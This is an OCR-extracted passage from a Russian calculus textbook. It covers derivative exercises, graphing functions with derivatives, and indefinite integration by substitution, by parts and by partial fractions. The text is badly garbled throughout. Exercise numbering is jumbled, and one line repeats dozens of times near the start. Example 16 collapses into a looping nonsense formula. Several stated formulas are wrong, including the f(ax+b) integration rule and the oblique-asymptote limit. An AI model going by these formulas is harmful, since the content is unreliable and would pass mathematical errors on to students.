\nb)  $y = arctg \ln 8x$ ,  
\n15. a)  $y = (3x^5 - 2t^3)$ .  
\n16. b)  $y = \frac{x^4 + tgx}{\sqrt{4x^2 + 7}}$ ,  
\nb)  $y = arctg \ln 8x$   
\n17. a)  $y = (2x^4 - 3\sqrt[3]{x} - 1)^4$ ,  
\nb)  $y = \frac{2 - x^2}{\cos 2x}$ ,  
\n18. a)  $y = (3x^5 + 2\sqrt[4]{x} - 8)^5$ ,  
\nb)  $y = e^x$  arcsin 2x,   
\n19. a)  $y = (x^3 + 2\sqrt[3]{x} - 8)^5$ ,  
\n10. a)  $y = (x^3 - \frac{3}{x^2} + 4)^2$ ,  
\nb)  $y = \frac{ctgx - \cos 3x}{\sqrt{5x^2 + 1}}$ ,  
\n11. a)  $y = (x^3 - \frac{3}{x^2} + 4)^2$ ,  
\nb)  $y = e^x$ 

r) 
$$
y = \ln \cos 5x
$$
,  
\n6)  $y = \frac{\cos 6x}{\sin 3x}$ ,  
\nr)  $y = \arcsin \ln 2x$ ,  
\n6)  $y = \frac{\sqrt{3 - 5x^3}}{e^x - ctgx}$ ,  
\nr)  $y = \ln \cos 7x$ ,  
\n6)  $y = \frac{x^4 + tg x}{\sqrt{4x^2 + 7}}$ ,  
\nr)  $y = arctg \ln 8x$ ,  
\n6)  $y = \frac{\sqrt{2 - x^2}}{\cos 2x}$ ,  
\nr)  $y = \ln \arcsin 3x$ ,  
\n6)  $y = \frac{ctgx - \cos x}{\sqrt{5x^2 + 1}}$ ,  
\nr)  $y = arctg \ln 5x$ ,  
\n6)  $y = \frac{\sqrt{2 - 3x^5}}{\sin 2x}$ ,  
\n $\cos 4x$ ,  
\n6)  $y = \frac{2^x + ctgx}{\sqrt{1 - 2x^3}}$ ,

$$
\begin{aligned} \n\text{or} \quad y - \frac{1}{\sqrt{4 + 2x^3}}, \\ \n\text{or} \quad y = \arctg 7x, \n\end{aligned}
$$

$$
y = \frac{\sqrt{1 - 7x^5}}{\cos 4x},
$$

B) 
$$
y = 5^{6x}
$$
 arcsin 5x,  
\n $y = a(t - \sin t)$ ,  
\n $y = a(1 - \cos t)$ .  
\n17. a)  $y = (3x^2 - 2\sqrt{x} + 5)^5$ ,  
\n $y = e^{\arcsin x}$  arccos 4x,  
\n $y = \ln(1 + 9t^2)$ .  
\n18. a)  $y = (x^6 + \frac{3}{x^4} - 8)^2$ ,  
\n $y = 4^{\arct{gx}}$   
\n $y = 4^{\arct{gx}}$   
\n $y = 2^{\arct{gx}}$   
\n19. a)  $(4x^5 - 3\sqrt{x^2} - 7)^3$ ,  
\n $y = 4^{\arct{gx}}$   
\n $y = 4^{\arct{gx}}$   
\n $y = 2^{\arct{gx}}$   
\n $y = 2^{\arct{gx}}$   
\n $y = 2^{\arct{gx}}$   
\n $y = 3\sqrt{x^2 - 7}$   
\n $y = 2^{\arct{gx}}$   
\n $y = 2^{\arct{gx}}$   
\n $y = 2^{\arct{gx}}$   
\n $y = 2^{\arct{gx}}$   
\n $y = 2^{\arct{gx}}$   
\n $y = 2^{\arct{gx}}$   
\n $y = 2^{\arct{gx}}$   
\n $y = 2^{\arct{gx}}$   
\n $y = 2^{\arct{gx}}$   
\n $y = 2^{\arct{gx}}$   
\n $y = 2^{\arct{gx}}$   
\n $y = 2^{\arct{gx}}$   
\n $y = 2^{\arct{gx}}$   
\n $y = 2^{\arct{gx}}$   
\n $y = 2^{\arct{gx}}$   
\n $y = 2^{\arct{gx}}$   
\n $y = 2^{\arct{gx}}$   
\n $y = 2^{\arct{gx}}$   
\n $y = 2^{\arct{gx}}$   
\n $y = 2^{\arct{gx}}$   
\n $y = 2^{\arct{gx}}$   
\n $y = 2^{\arct{gx}}$   
\n<

#### Приложение производной к исследованию функции и построению ее графика

Методы дифференциального исчисления позволяют исследовать функции и строить их графики. Так, по знаку первой производной в интервале можно определить возрастание (убывание) функции, делать выводы о наличии или отсутствии экстремума функции. По знаку второй производной выделяем интервалы выпуклости (вогнутости) графика функции и точки перегиба ее графика.

Справедливы следующие теоремы:

1. Если функция  $f(x)$  дифференцируема на интервале  $(a,b)$  и  $f'(x) > 0$  ( $f'(x) < 0$ ) для  $\forall x \in (a,b)$ , то эта функция возрастает (убывает) на интервале  $(a,b)$ .

2. Если дифференцируемая функция  $y = f(x)$  имеет экстремум в точке  $x_0$ , то ее производная в этой точке равна нулю:  $f'(x_0) = 0$ .

3. Если непрерывная функция  $y = f(x)$  дифференцируема в некоторой  $\delta$ окрестности критической точки х<sub>0</sub> и при переходе через нее (слева направо) производная  $f'(x)$  меняет знак с плюса на минус, то  $x_0$ - точка максимума; с минуса на плюс, то  $x_0$ - точка минимума.

4. Если функция  $y = f(x)$  во всех точках интервала  $(a, b)$  имеет отрицательную вторую производную, то график функции в этом интервале выпуклый верх; если  $\phi''(\tilde{o}) < 0$ , то график выпуклый вниз.

5. Если вторая производная  $f''(x)$  при переходе через точку  $x_0$ , в которой она равна

нулю или не существует, меняет знак, то точка графика с абсциссой х<sub>0</sub> - точка перегиба.

Построение графика функции значительно облегчается, если известны его асимптоты. Различают 2 вила асимптот:

а) Вертикальные, существующие в точках разрыва второго рода. Их уравнения имеют вид  $x = a$ .

б) Наклонные:  $v = kx + b$ , где

$$
k = \lim_{x \to \pm \infty} \frac{y}{x}, \qquad b = \lim_{x \to \pm \infty} (y = kx).
$$

В частности, при  $k=0$  наклонная асимптота становится горизонтальной и имеет уравнение  $y = b$ .

При исследовании функции и построении ее графика полезно воспользоваться следующей схемой:

1. Найти область определения функции.

2. Найти точки пересечения графика с осями координат, если это возможно.

3. Найти асимптоты графика функции.

4. Найти интервалы монотонности и точки экстремума функции.

5. Найти интервалы выпуклости и вогнутости и точки перегиба графика функции.

На основании полученного исследования построить график.

Пример 7 Исследовать функцию и построить ее график:

$$
y = \frac{x^2 + 20}{x - 4}.
$$

Решение.

1. Область определения.

$$
D(y) = \{x \in (-\infty, 4) \cup (4, +\infty\}
$$

 $\overline{20}$ 

2. Асимптоты графика:

а) вертикальная  $x = 4$ .

б) наклонная  $y = kx + b$ , где

$$
k = \lim_{x \to \pm \infty} \frac{y}{x} = \lim_{x \to \pm \infty} \frac{x^2 + 20}{x^2 - 4x} = \lim_{x \to \pm \infty} \frac{1 + \frac{20}{x^2}}{1 - \frac{4}{x}} = 1.
$$
  

$$
b = \lim_{x \to \pm \infty} (y - kx) = \lim_{x \to \pm \infty} \left( \frac{x^2 + 20}{x - 4} - x \right) = \lim_{x \to \pm \infty} \frac{4x + 20}{x - 4} = 4.
$$

3. Найдем производную функции.

$$
y' = \frac{2x(x-4) - (x^2 + 20)}{(x-4)^2} = \frac{x^2 - 8x - 20}{(x-4)^2}; \qquad y' = 0; \qquad x^2 - 8x - 20 = 0.
$$

$$
x_1 = -2 \quad x_2 = 10 \, .
$$

Определим знак производной в промежутках:



 $y_{\text{max}}(-2) = -4.$ 

 $y_{\min}(10) = 20.$ 

4. Найдем вторую производную функции.


По результатам исследования построим график функции.

## Вопросы для самопроверки

- 1. Каковы признаки возрастания и убывания функции?
- 2. Что называется экстремумом функции?
- 3. Сформулируйте необходимые и достаточные признаки существования экстремума функции.
- 4. Как найти интервалы выпуклости и вогнутости кривой и точки перегиба графика функции?
- 5. Что называется асимптотой кривой?
- 6. Каких видов бывают асимптоты графика функции и как их найти?

## Задание 4

Исследовать функцию методами дифференциального исчисления и построить ее графики:

1. 
$$
y = \frac{x^2 + 1}{x}
$$
.  
\n2.  $y = \frac{x^2}{x-1}$ .  
\n3.  $y = \frac{x^2 - 3}{x+2}$ .  
\n4.  $y = \frac{x^2 + 9}{x+4}$ .  
\n5.  $y = \frac{x^2 + 4}{x}$ .  
\n6.  $y = \frac{x^2 + 4}{x}$ .  
\n7.  $y = \frac{x^2 + 3}{x-1}$ .  
\n8.  $y = \frac{x^2 + 5}{x+2}$ .  
\n9.  $y = \frac{x^2 - 5}{x-3}$ .  
\n10.  $y = \frac{x^2 - 15}{x+4}$ .  
\n11.  $y = \frac{x^2 + 9}{x}$ .  
\n12.  $y = \frac{x^2 + 8}{x+1}$ .  
\n13.  $y = \frac{x^2 + 21}{x-2}$ .  
\n14.  $y = \frac{x^2 + 16}{x+3}$ .  
\n15.  $y = \frac{x^2 - 12}{x}$ .  
\n16.  $y = \frac{x^2 - 25}{x}$ .  
\n17.  $y = \frac{x^2 + 24}{x+1}$ .  
\n18.  $y = \frac{x^2 + 32}{x-2}$ .  
\n19.  $y = \frac{x^2 + 27}{x+3}$ .  
\n11.  $y = \frac{x^2 + 8}{x+1}$ .  
\n12.  $y = \frac{x^2 + 21}{x-2}$ .  
\n13.  $y = \frac{x^2 + 21}{x-2}$ .  
\n20.  $y = \frac{x^2 - 7}{x-4}$ .

## Тема 4. Интегральной исчисление функции одной действительной переменной

## Неопределенный интеграл

Функция  $F(x)$  называется первообразной функции  $f(x)$ , если  $F'(x) = f(x)$ . Множество первообразных функции  $f(x)$  называется неопределенным интегралом и обозначается  $\int f(x)dx$ .

Операции дифференцирования и интегрирования взаимнообратны:

$$
\bigl(f(x)dx\bigr)=f(x),
$$

поэтому нетрудно получить следующую таблицу интегралов:

1) 
$$
\int x^n dx = \frac{x^{n+1}}{n+1} + C \quad (n \neq -1),
$$
  
\n2)  $\int \frac{dx}{x} = \ln |x| + C,$   
\n3)  $\int a^x dx = \frac{a^x}{\ln a} + C,$   
\n4)  $\int e^x dx = e^x + C,$   
\n5)  $\int \sin x dx = -\cos x + C,$   
\n6)  $\int \cos x dx = \sin x + C,$   
\n7)  $\int \frac{dx}{\cos^2 x} = t g x + C,$   
\n8)  $\int \frac{dx}{\sin^2 x} = -ct g x + C,$   
\n9)  $\int \frac{dx}{\sqrt{a^2 - x^2}} = \arcsin \frac{x}{a} + C,$   
\n10)  $\int \frac{dx}{\sqrt{x^2 \pm k^2}} = \ln |x + \sqrt{x^2 \pm k^2}| + C,$   
\n11)  $\int \frac{dx}{a^2 + x^2} = \frac{1}{a} \arctg \frac{x}{a} + C,$   
\n12)  $\int \frac{dx}{a^2 - x^2} = \frac{1}{2a} \ln \left| \frac{a + x}{a - x} \right| + C.$ 

Не останавливаясь на непосредственном интегрировании по формулам, как на простейшем способе решения примеров, перейдём сразу к более сложным методам.

## Метод замены переменного

Пусть требуется найти неопределенный интеграл от непрерывной функции  $f(x)$ .

Рассмотрим некоторую функцию  $x = \varphi(t)$ , которая имеет непрерывную производную  $\varphi'(t)$  и обратную функцию  $t = \varphi^{-1}(x)$ . (Например:  $\varphi(t)$ монотонна). Тогда справедлива формула:

$$
\int f(x)dx = \int f[\varphi(t)]\varphi(t)dt.
$$
\n(3.1.1)

В некоторых ситуациях удается подобрать функцию  $x = \varphi(t)$ так, что интеграл в правой части (3.1.1) оказывается проще, чем в левой части. Такой прием называется методом замены переменной. На практике часто формулу используют в обратную сторону:

$$
\int f[\varphi(\tilde{o})]\varphi'(\tilde{o})dx = \int f(t)dt.
$$
\n(3.1.2)

Другими словами, если подынтегральное выражение может быть записано в форме левой части (3.1.2), то с помощью подстановки  $t = \varphi(x)$  получаем более простой интеграл  $(3.1.1).$ 

<u>Пример 8</u>  $\int \frac{\cos x dx}{\sqrt{\sin x}}$ . Решение.

$$
\int \frac{\cos x dx}{\sqrt{\sin x}} = \left| \frac{\sin x = t}{\cos x dx} \right| = \int \frac{dt}{\sqrt{t}} = \int t^{-\frac{1}{2}} dt = \frac{t^{\frac{1}{2}}}{\frac{1}{2}} + C = 2\sqrt{\sin x} + C.
$$

$$
\frac{\text{Пример } 9}{\int \frac{x^2 dx}{25 - x^6}} = \int \frac{x^2 dx}{5^2 - (x^3)^2} = \begin{vmatrix} x^3 = t \\ 3x^2 dx = dt \\ x^2 dx = \frac{1}{3} \end{vmatrix} = \frac{1}{3} \int \frac{dt}{5^2 - t^2} = \frac{1}{3 \cdot 10} ln \left| \frac{5 + t}{5 - t} \right| + C =
$$
\n
$$
= \frac{1}{30} ln \left| \frac{5 + x^3}{5 - x^3} \right| + C
$$

На практике часто используется следующая простая формула:

$$
\int f(ax+b)dx = \frac{1}{2}F(ax+b) + C,
$$

где  $F(x)$ -первообразная функции  $f(x)$ . Пример 10.  $\int \sin(3x-2)dx = -\frac{1}{3}\cos(3x-2) + C$ . Пример 11.  $\int \frac{dx}{5-4x} = -\frac{1}{4} \ln |5-4x| + C$ . Пример 12.  $\int \cos 5x dx = \frac{1}{5} \sin 5x + C$ .

## Интегрирование по частям

Формула интегрирования получается почленным интегрированием формулы производной произведения.

 $\int u dv = uv - \int v du$ .

Смысл формулы заключается в том, что производная перебрасывается с одного множителя не другой и интеграл при этом может оказаться проще, чем исходный.

Можно выделить по крайней мере два класса интегралов, для которых применима формула интегрирования по частям.

I. 
$$
\int P_n(x) \begin{cases} e^{ax} \\ \sin ax \\ \cos ax \end{cases} dx,
$$

где  $P_n(x)$ - многочлен степени *n*. В качестве  $u(x)$  нужно взять  $P_n(x)$ , a  $dv = P_n(x)$ лругой сомножитель.

При этом формулу приходится применить столько раз, какова степень многочлена.

II. 
$$
\int \begin{cases} \ln ax \\ \arcsin ax \\ \arccos ax \\ \arctg ax \\ \arctg ax \end{cases} P_n(x) dx.
$$

В этом случае, наоборот, следует положить  $dv = P_n(x)$ . Рассмотрим применение указанной схемы. Пример 13.

$$
\int (\delta^2 - 3\delta + 2) \delta^{3\delta} dx.
$$
  
\n3*x*  
\n
$$
\int (x^2 - 3x + 2) e^{3x} dx = \begin{vmatrix} u = x^2 3x + 2, & dv = e^{3x} dx, \\ v = \int e^{3x} dx = \frac{1}{3} e^{3x}. \end{vmatrix} = \begin{vmatrix} \frac{1}{3}e^{3x} - \frac{1}{3}e^{3x} - \frac{1}{3} \int (2x - 3)e^{3x} dx \end{vmatrix} = \begin{vmatrix} \frac{1}{3}e^{3x} - \frac{1}{3}e^{3x} - \frac{1}{3} \int (2x - 3)e^{3x} dx \end{vmatrix} = \begin{vmatrix} \frac{1}{3}e^{3x} - \frac{1}{3}e^{3x} - \frac{1}{3} \int (2x - 3)e^{3x} dx \end{vmatrix} = \begin{vmatrix} \frac{1}{3}e^{3x} - \frac{1}{3}e^{3x} - \frac{1}{3} \int e^{3x} - \frac{1}{3} \int e^{3x} - \frac{1}{3} \int e^{3x} dx \end{vmatrix} = \begin{vmatrix} \frac{1}{3}(x^2 - 3x + 2)e^{3x} - \frac{1}{3} \left[ \frac{(2x - 3)}{3}e^{3x} - \frac{2}{3} \int e^{3x} dx \end{vmatrix} = \frac{1}{3}(x^2 - 3x + 2)e^{3x} + \frac{(2x - 3)e^{3x}}{9} + \frac{2}{27}e^{3x} + C.
$$

Пример 14.  $\int \arct{g} x dx$ .

Решение.

Это интеграл второго типа, поэтому имеем:

$$
\int \operatorname{arctg} x dx = \begin{vmatrix} u = \arctg x, & dv = dx \\ du = \frac{1}{1 + x^2}, & v = \int dx = x \end{vmatrix} = \operatorname{xarctg} x - \int \frac{1}{1 + x^2} x dx =
$$
\n
$$
= \begin{vmatrix} t = 1 + x^2 \\ dt = 2x dx \end{vmatrix} = \operatorname{xarctg} x - \frac{1}{2} \int \frac{dt}{t} = \operatorname{xarctg} x - \frac{1}{2} \ln(1 + x^2) + C.
$$

Заметим, что при использовании формулы интегрирования по частям приходится восстанавливать функцию  $V(x)$  по ее дифференциалу  $dv$ . Поэтому в качестве этого сомножителя нужно брать легко интегрируемую функцию.

Формула интегрирования по частям может хорошо сработать и в других случаях.

Пример 15  $I = \int e^{ax} \cos bx dx$ .

$$
I = \int e^{ax} \cos bx dx = \begin{vmatrix} u = e^{ax}, & dv' = \cos bx dx \\ du = ae^{ax} dx, & v = \int \cos bx dx = \frac{1}{b} \sin bx \end{vmatrix} =
$$
  
\n
$$
= e^{ax} \frac{1}{b} \sin bx - \frac{a}{b} \int e^{ax} \sin bx dx = \begin{vmatrix} u = e^{ax}, & v' = \sin bx dx \\ du = ae^{ax} dx, & v = -\frac{1}{b} \cos bx \end{vmatrix} =
$$
  
\n
$$
= \frac{1}{b} e^{ax} \sin bx - \frac{a}{b} \left( -\frac{e^{ax}}{b} \cos bx + \frac{a}{b} \int e^{ax} \cos bx \right) = \frac{1}{b} a^{ab} \sin bx -
$$
  
\n
$$
- \frac{a}{b} \left( -\frac{e^{ax}}{b} \cos x + \frac{a}{b} I \right).
$$

Получили уравнение относительного исходного интеграла I. Вынося I за скобку, получим

$$
I\left(1+\frac{a^2}{b^2}\right) = \frac{1}{b}e^{ax}\left(\sin bx + \frac{a}{b}\cos bx\right),
$$

откуда

$$
I = \frac{\frac{1}{b}e^{ax} \left(\sin x + \frac{a}{b}\cos bx\right)}{1 + \frac{a^2}{b^2}} + C = \frac{e^{ax}(a\cos bx + b\sin bx)}{a^2 + b^2} + C.
$$

Интегрирование выражений, содержащих квадратный трехчлен. К этому типу интегралов относятся интегралы вида:

$$
J_1 = \int \frac{dx}{ax^2 + bx + c};
$$
  
\n
$$
J_2 = \int \frac{Ax + B}{ax^2 + bx + c} dx;
$$
  
\n
$$
J_3 = \int \frac{Ax + B}{\sqrt{ax^2 + bx + c}} dx.
$$
  
\n
$$
J_4 = \int \frac{Ax + B}{\sqrt{ax_2 + bx + c}} dx.
$$

Мы увидим в дальнейшем, что без умения находить такие интегралы, мы не сможем вычислять интегралы от рациональных дробей.

Сначала научимся находить более простые интегралы видов  $J_1$  и  $J_3$ .

Трудность заключается в наличии слагаемого bx. Если бы его не было, то, вынося за знак интеграла  $\frac{1}{a}$ , получили бы интеграл вида (11) или (12). Решить проблему можно выделением полного квадрата.

$$
\frac{\text{InputM} = 16 \int \frac{dx}{2x^2 + 5x + 10}}{\text{ElementM} = \frac{1}{2}x^2 + 5x + 10} = 2\left(x^2 + \frac{5}{2}x + 5\right) = \frac{1}{2}\left(x^2 + 2x\frac{5/2}{2} + \frac{25}{16} - \frac{25}{16} + 5\right) = 2\left[\left(x + \frac{5}{4}\right)^2 + \frac{55}{16}\right] = \frac{1}{2}\left[\frac{1}{2}\left(\frac{5}{4} + \frac{5}{4}\right)^2 + \frac{55}{16}\right] = \frac{1}{2}\left[\frac{1}{2}\left(\frac{5}{4} + \frac{5}{4}\right)^2 + \frac{55}{16}\right] = \frac{1}{2}\left[\frac{1}{2}\left(\frac{5}{4} + \frac{5}{4}\right)^2 + \frac{55}{16}\right] = \frac{1}{2}\left[\frac{1}{2}\left(\frac{5}{4} + \frac{5}{4}\right)^2 + \frac{55}{16}\right] = \frac{1}{2}\left[\frac{1}{2}\left(\frac{5}{4} + \frac{5}{4}\right)^2 + \frac{55}{16}\right] = \frac{1}{2}\left[\frac{1}{2}\left(\frac{5}{4} + \frac{5}{4}\right)^2 + \frac{55}{16}\right] = \frac{1}{2}\left[\frac{1}{2}\left(\frac{5}{4} + \frac{5}{4}\right)^2 + \frac{55}{16}\right] = \frac{1}{2}\left[\frac{1}{2}\left(\frac{5}{4} + \frac{5}{4}\right)^2 + \frac{55}{16}\right] = \frac{1}{2}\left[\frac{1}{2}\left(\frac{5}{4} + \frac{5}{4}\right)^2 + \frac{55}{16}\right] = \frac{1}{2}\left[\frac{1}{2}\left(\frac{5}{4} + \frac{5}{4}\right)^2 + \frac{55}{16}\right] = \frac{1}{2}\left[\frac{1}{2}\left(\frac{5}{4} + \frac{5}{4}\right)^2 + \frac{55}{16}\right] = \frac{1}{2}\left[\frac{1}{2}\left(\frac{5}{4} + \frac{5}{4}\right)^2 + \frac{55}{16}\right] = \frac{1}{2}\left[\frac{1}{2}\left(\frac{5}{4} + \frac{5}{4}\right
$$

$$
\frac{\text{Пример } 17}{\sqrt{2x^2 + 5x + 10}}.
$$

Решение.

$$
\int \frac{dx}{\sqrt{2x^2 + 5x + 10}} = \frac{1}{\sqrt{2}} \int \frac{dx}{\sqrt{\left(x + \frac{5}{4}\right)^2 + \frac{55}{16}}} =
$$

$$
= \frac{\sqrt{2}}{2} \ln \left| x + \frac{5}{4} + \sqrt{\left(x + \frac{5}{4}\right)^2 + \frac{55}{16}} \right| + C.
$$

<u>Пример 18</u>  $\int \frac{3x-4}{2x^2+5x+10} dx$ .

Решение.

$$
\int \frac{3x-4}{2x^2+5x+10} dx = \begin{cases} 2x^2+5x+10 = 2(x^2+\frac{5}{2}x+5) = \\ 2(x^2+2x+\frac{5}{2}x+25) = 2\left[\left(x+\frac{5}{4}\right)^2+\frac{55}{16}\right] = \\ x+\frac{5}{4} = t, \ x = t-\frac{5}{4}, \ dx = dt \end{cases}
$$

$$
= \frac{3}{2} \int \frac{tdt}{t^2 + \frac{55}{16}} - \frac{1}{2} \int \frac{\frac{31}{2}}{t^2 + \frac{55}{16}} dt = \frac{3}{4} \int \frac{2tdt}{t^2 + \frac{55}{16}} - \frac{31}{4} \int \frac{dt}{t^2 + \frac{55}{16}} =
$$
  

$$
= \frac{3}{4} \ln \left( t^2 + \frac{55}{16} \right) - \frac{31 \cdot 4}{4 \sqrt{55}} arctg \frac{4t}{\sqrt{55}} + c =
$$
  

$$
= \frac{3}{4} \ln \left| 2x^2 + 5x + 10 \right| - \frac{31}{\sqrt{55}} arctg \frac{4x + 5}{\sqrt{55}} + c.
$$

$$
\frac{\text{Пример 19}}{\sqrt{2x^2+5x+10}}.
$$

Решение.

$$
\int \frac{(3x-4)dx}{\sqrt{2x^2+5x+10}} = \frac{3}{4} \int \frac{(4x+5)dx}{\sqrt{2x^2+5x+10}} - \frac{31}{4} \int \frac{dx}{\sqrt{2x^2+5x+10}} =
$$
  
=  $\frac{3}{4} \sqrt{2x^2+5x+10} = \frac{3}{4} \int (2\tilde{\sigma}^2+5\tilde{\sigma}+10)^{-\frac{1}{2}} (4\tilde{\sigma}+5) dx - \frac{31}{4} J_2 =$   
=  $\frac{3}{4} \frac{(2x^2+5x+10)^{\frac{1}{2}}}{\frac{1}{2}} - \frac{31}{4} J_2 = \frac{3}{2} \sqrt{2x+5x+10} - \frac{31}{4} J_2,$ 

где  $J_2$ - интеграл, рассмотренный в примере 17.

## Интегрирование рациональных дробей

Методика интегрирования правильных дробей основана на представлении знаменателя в виде произведения линейных выражений (возможно в целых положительных степенях) и квадратичных сомножителей с отрицательными дискриминантами (возможно в целых степенях). Известен алгебраический результат, что такое представление всегда возможно.

$$
Q_m(x) = a(x - x_1)^{\alpha_1}(x - x_2)^{\alpha_2}...(x - x_k)^{\alpha_k}
$$

$$
(x^2 + p_1x + q_1)^{\beta_1}...(x^2 + p_1x + q_1)^{\beta_l}.
$$

Вообще говоря, получение такого представления для многочленов высоких степеней является сложной задачей. Мы в дальнейшем будем считать, что знаменатель уже представлен в таком виде. Известен алгебраический результат, что любая правильная дробь может быть

представлена в виде суммы простейших дробей, интегралы от которых легко находятся. При этом каждому линейному сомножителю вида  $(x - \alpha)^k$  в знаменателе соответствует группа простейших дробей вида:

$$
\frac{A_1}{x-\alpha}+\frac{A_2}{(x-\alpha)^2}+\ldots+\frac{A_k}{(x-\alpha)^k}.
$$

В частности при  $k = 1$  имеем только одно слагаемое:  $\frac{A}{x - \alpha}$ .

Каждому квадратичному сомножителю  $\left(x^2 + px + q\right)^k$  соответствует группа дробей

вида:

а при

$$
\frac{A_1x + B_1}{x^2 + px + q} + \frac{A_2x + B_2}{(x^2 + px + q)^2} + \dots + \frac{A_kx + B_k}{(x^2 + px + q)^k},
$$
  

$$
k = 1 - \text{O,000} \text{ C,014} \text{ C,014} \text{ C,024} \text{ C,014} \text{ C,014} \
$$

Рассмотрим примеры разложения правильной дроби на простейшие:

$$
\frac{\text{Thpimep 20}}{x(x-1)(x+2)} = \frac{A}{x} + \frac{B}{x-1} + \frac{C}{x+2}.
$$
\n
$$
\frac{\text{Thpunep 21}}{(x+3)(x-2)^3} = \frac{A}{x+3} + \frac{B_1}{x-2} + \frac{B_2}{(x-2)^2} + \frac{B_3}{(x-2)^3}.
$$
\n
$$
\frac{\text{Thpunep 22}}{2x^3 + 3x^2 - 5x} = \frac{1}{x(2x^2 + 3x - 5)} = \frac{1}{2x(x-1)(x+\frac{5}{2})} = \frac{1}{2} \left(\frac{A}{x} + \frac{B}{x-1} + \frac{C}{x+\frac{5}{2}}\right).
$$
\n
$$
\frac{\text{Thpunep 23}}{(x+2)(x^2 + 2x + 5)} = \frac{A}{x+2} + \frac{Bx+C}{x^2 + 2x + 5}.
$$
\n
$$
\frac{\text{Thpunep 24}}{x(x^2 + x + 1)^2} = \frac{A}{x} + \frac{B_1x+C_1}{x^2 + x + 1} + \frac{B_2x+C_2}{(x^2 + x + 1)^2}.
$$

Теоретически гарантируется, что все выписанные разложения справедливы. Остается научиться находить постоянные  $A, B, C \dots$ . Предположим, что указанные константы найдены. Тогда интегрирование правильной дроби сведется к нахождению интегралов вида:

I 
$$
\int \frac{dx}{x-a} = \ln(x-a) + C,
$$
  
III 
$$
\int \frac{Ax+B}{x^2 + \delta x + q} dx,
$$
  
II 
$$
\int \frac{dx}{(x-a)^k} = \frac{(x-a)^{-k+1}}{-k+1} + C, (k \neq 1),
$$
  
IV 
$$
\int \frac{Ax+B}{(x^2+px+q)^k} dx.
$$

Интегралы I и II видов табличные, интегралы III вида рассмотрены в предыдущей теме, интегралы IV вида вычисляются по той же схеме, что и III вида, но в отличие от них после выделения полного квадрата возникают интегралы вида:

$$
J_k = \int \frac{dt}{\left(t^2 + m^2\right)^k} \left(k \neq 1\right),
$$

которые находятся по рекуррентной формуле:

$$
J_k = \frac{1}{m^2} J_{k-1} \left[ 1 + \frac{1}{2(1-k)} \right] - \frac{t}{2(1-k)m^2 (t^2 + m^2)^{k-1}}.
$$

Перейдем к рассмотрению конкретных примеров вычисления интегралов от правильных рациональных дробей. Сначала рассмотрим наиболее простой случай, когда знаменатель содержит только некратные линейные множители.

Пример 25 
$$
\int \frac{x^2 - 3}{(2x+1)(1-x)(x+5)} dx.
$$

Решение.

$$
\int \frac{x^2-3}{(2x+1)(1-x)(x+5)} dx = \int \left[ \frac{A}{2x+1} + \frac{B}{1-x} + \frac{C}{x+5} dx \right].
$$

После приведения к общему знаменателю получим следующее тождество для числителей:

$$
x^2-3=A(1-x)(x+5)+B(2x+1)(x+5)+C(2x+1)(1-x).
$$

Этим тождеством мы и воспользуемся для нахождения коэффициентов А, В и С.

Если в данном тождестве в качестве  $x$  взять конкретное значение, то получим линейное уравнение относительно А, В и С. Таких уравнений нам нужно три. Полученную систему можно решить, например, методом Гаусса. Однако можно гораздо легче найти коэффициенты, если в качестве  $x$ брать не произвольные числа, а корни линейных сомножителей в знаменателе. При этом в правой части тождества будет присутствовать только один из неизвестных коэффициентов.

$$
x = -\frac{1}{2}: \quad -\frac{11}{4} = A\frac{3}{2} \cdot \frac{9}{2}, \quad A = -\frac{11}{27}
$$
  

$$
x = 1: \quad -2 = 18B, \quad B = -\frac{1}{9},
$$

$$
x = -5:
$$
 22 = C(-9):6, C =  $-\frac{11}{27}$ .

В результате получим:

$$
\int \frac{x^2 - 3}{(2x + 1)(-x + 1)(x + 5)} dx = -\frac{11}{27} \int \frac{dx}{2x + 1} - \frac{1}{9} \int \frac{dx}{1 - x} - \frac{11}{27} \int \frac{dx}{x + 5} =
$$
  
=  $-\frac{11}{54} \ln(2x + 1) + \frac{1}{9} \ln(1 - x) - \frac{11}{27} \ln|x + 5| + C$ .

Если знаменатель содержит квадратичные сомножители, то всегда нужно проверять, не будет ли D неотрицательным. Если да, то лучше разбить его на линейные сомножители.

$$
\frac{\text{Пример } 26}{\left(4x^2 + x - 5\right)\left(1 + x\right)}.
$$

Решение.

$$
\int \frac{(x+3)dx}{(4x^2+x-5)(1+x)} = \begin{vmatrix} D=1+80=81\\ x_1 = \frac{-1-9}{8} = -\frac{5}{4}, x_2 = \frac{-1+9}{8} = 1 \end{vmatrix} =
$$

$$
=\frac{1}{4}\int \frac{(x+3)dx}{\left(x+\frac{5}{4}\right)(x-1)(1+x)}.
$$

Завершите самостоятельно вычисление данного интеграла.

